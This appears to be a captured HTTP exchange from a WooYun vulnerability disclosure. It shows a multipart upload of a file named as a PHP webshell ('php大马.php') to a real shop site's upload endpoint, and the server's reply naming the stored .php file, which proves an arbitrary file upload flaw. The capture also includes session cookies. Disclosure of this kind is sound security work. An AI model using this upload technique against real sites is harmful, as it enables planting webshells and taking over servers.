 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://shop.znds.com/index.php?m=Home&c=User&a=upload HTTP/1.1
Host: shop.znds.com
Connection: keep-alive
Content-Length: 126410
Origin: http://shop.znds.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6EvlS8Glk82XZljk
Accept: */*
Referer: http://shop.znds.com/index.php?m=&c=User&a=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: BAIDU_SSP_lcr=https://www.baidu.com/link?url=KhB4RKEYPPeovAH3qYfD_FuVkAH1CprZDquRGSyGmiK&wd=&eqid=810a4aad000093be00000005
__cfduid=d185147306a34b89294927fc6a0c9c8b01460876316; PHPSESSID=2d7g1di769rqj9s1kmcoj9a6g0; pgv_pvi=1481258775; pgv_info=ssi=s45037
12951a3a1863d688683c4e1be4a36229=1460873903,1460874353; Hm_lpvt_12951a3a1863d688683c4e1be4a36229=1460878574;
CNZZDATA5025253=cnzz_eid%3D970428794-1460873677-%26ntime%3D1460873677
------WebKitFormBoundary6EvlS8Glk82XZljk
Content-Disposition: form-data; name="uid"
123
------WebKitFormBoundary6EvlS8Glk82XZljk
Content-Disposition: form-data; name="id"
WU_FILE_1
------WebKitFormBoundary6EvlS8Glk82XZljk
Content-Disposition: form-data; name="name"
php大马.php
------WebKitFormBoundary6EvlS8Glk82XZljk
Content-Disposition: form-data; name="type"
application/octet-stream
------WebKitFormBoundary6EvlS8Glk82XZljk
Content-Disposition: form-data; name="lastModifiedDate"
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Date: Sun, 17 Apr 2016 07:43:48 GMT
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.10-1ubuntu3.11
Expires: Sun, 17 Apr 2016 07:44:18 GMT
Last-Modified: Sun, 17 Apr 2016 07:43:48 GMT
Cache-Control: max-age=30
Pragma: no-cache
Via: cache37.l2et15-1[55,200-0,M], cache57.l2et15-1[56,0], kunlun4.cn334[101,200-0,M], kunlun7.cn334[102,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Sun, 17 Apr 2016 07:43:48 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: b461a88714608790281012269e
Content-Length: 87
{"jsonrpc" : "2.0", "result" : null, "id" : "id","filenam":"shop_1460879028_8780.php"
www.wooyun.org